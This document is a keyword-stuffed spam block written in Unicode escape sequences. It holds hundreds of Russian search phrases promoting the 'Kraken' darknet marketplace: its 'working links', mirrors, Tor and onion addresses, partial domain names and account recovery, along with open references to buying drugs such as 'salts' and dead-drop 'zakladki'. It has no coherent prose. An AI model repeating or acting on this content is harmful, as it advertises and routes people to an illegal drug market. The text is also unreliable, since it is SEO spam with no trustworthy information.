\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 krawebes, \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d 2025, \u0441\u043f\u0440\u0443\u0442 \u043c\u0435\u0433\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u0434\u0440\u0435\u0441 \u0442\u043e\u0440, \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u043e\u0448\u043a\u0438, kraken whitenet sliv php, \u0433\u0438\u0434\u0440\u0430 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430, kraken 4 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 2 \u0432\u0435\u0431, kraken \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 onion, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432 \u043c\u043e\u0441\u043a\u0432\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440\u0433, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 2krnmarket, kraken \u0441\u0441\u044b\u043b\u043a\u0430 krakens13 at, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d kraken torion net, \u043b\u0438\u043d\u043a \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043a\u0440\u0430\u043a\u0435\u043d vpn, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u043c\u0430\u0433\u0430\u0437\u0438\u043d kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0448\u043e\u043f \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c, \u043a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 kraken, \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d 2krn, kraken ssylka, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434 kraken torion, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, kraken 2krn at, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken \u0434\u0430\u0440\u043a \u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440\u0435, \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u0447\u0435\u0440\u0435\u0437 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken whitenet \u0437\u0435\u0440\u043a\u0430\u043b\u0430, kraken \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442, kraken \u0441\u0441\u044b\u043b\u043a\u0430 kraken link24 info, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 store, \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d, \u0433\u0434\u0435 \u0431\u0440\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d 20 at, gidra \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440\u0433, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0447\u0430\u044f, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e kraken link top, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u0432\u0445\u043e\u0434 \u0438 \u0441\u0441\u044b\u043b\u043a\u0438, kraken url, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440, onion \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u043f\u043e\u043f\u0430\u0441\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 2web, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043a\u0443\u043f\u0438\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u044b\u0432\u043e\u0434 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, kraken \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0433\u0440\u0443\u0437\u0438\u0442, kraken russia, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 store, \u043d\u0430\u0439\u0442\u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043a\u0440\u0430\u043a\u0435\u043d\u0430, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, kraken 12 att, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0432\u043f\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0434\u0430\u0440\u043a\u0435\u043d\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u043e\u043b\u0438, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440 kr2web in, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0442\u043e\u0440, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043d\u0430\u0440\u043a\u043e\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043b\u043e\u0433\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, kraken \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d kraken, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0447\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0435\u0441\u043b\u0438 \u0437\u0430\u0439\u0442\u0438, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0432 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u044d\u0442\u043e, kraken 26at, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0437\u0430\u0439\u0442\u0438, kraken 24 top, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u043e\u0432\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u0434\u043e\u043c\u0435\u043d, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0430\u0439\u0444\u043e\u043d, \u043c\u0430\u0440\u043a\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, kraken 24at, kraken13 at \u0441\u0430\u0439\u0442, \u043a\u043b\u0438\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d 2025, kraken com \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043d\u0430\u0440\u043a\u043e\u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 store, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0433\u0438\u0434\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u043e\u0434\u0430\u0435\u0442 \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0430\u043a\u0430\u044f \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0432\u0435\u0436\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u0435\u0440\u0438\u043d\u0433, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043a\u0440\u0430\u043a\u0435\u043d\u0443, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u0447\u0442\u043e \u044d\u0442\u043e, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u043c\u043e\u0433\u0443 \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0432 \u0442\u043e\u0440, kraken market3, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, kraken 6at, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u0440\u0430\u0431\u043e\u0447\u0438\u0439, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 krk store com, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d kraken2 tor2 xyz, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0434\u0430\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kraken2, \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u0430 kr2web in, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u0443\u043f\u0430 \u0433\u0435\u0440\u043c\u0430\u043d\u0438\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e 2, kraken at \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0430\u043a \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0435\u0440\u0435\u0445\u043e\u0434, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u043b\u0430\u0434\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 kr2web in, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 kr2web in, \u0430\u0434\u0440\u0435\u0441 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440, 2kr kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u043e\u0441\u043a\u0432\u0430 \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 whitenet, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444 \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e kraken dark link, kraken whitenet store, \u0447\u0442\u043e \u0441\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u043e\u043c \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, 2kr pro kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, 2krn \u0441\u0441\u044b\u043b\u043a\u0430, solaris kraken, \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, tor kraken \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0440\u0438\u0433 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 kraken, \u0447\u0442\u043e \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u043e\u043c \u0441\u0430\u0439\u0442 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e store, 2krn cc \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043a\u0440\u0430\u043a\u0435\u043d 2krnk, kraken 14 \u0430t, craken14 at, kraken at17, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0438 \u043d\u0430 \u043c\u0435\u0433\u0443, \u0441\u0430\u0439\u0442 kraken \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043c\u0433 \u043c\u0435\u0433\u0430, \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0430\u0439\u0442 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043c\u0435\u0433\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u043b\u044d\u043a \u0441\u043f\u0440\u0443\u0442, kraken \u0441\u0441\u044b\u043b\u043a\u0430 onion 2kmp, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0430\u0436, \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0437\u0430\u043a\u0430\u0437 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0435\u0442, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0442\u043e\u0440, \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043a\u0440\u0430\u043a\u0435\u043d store, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f, \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 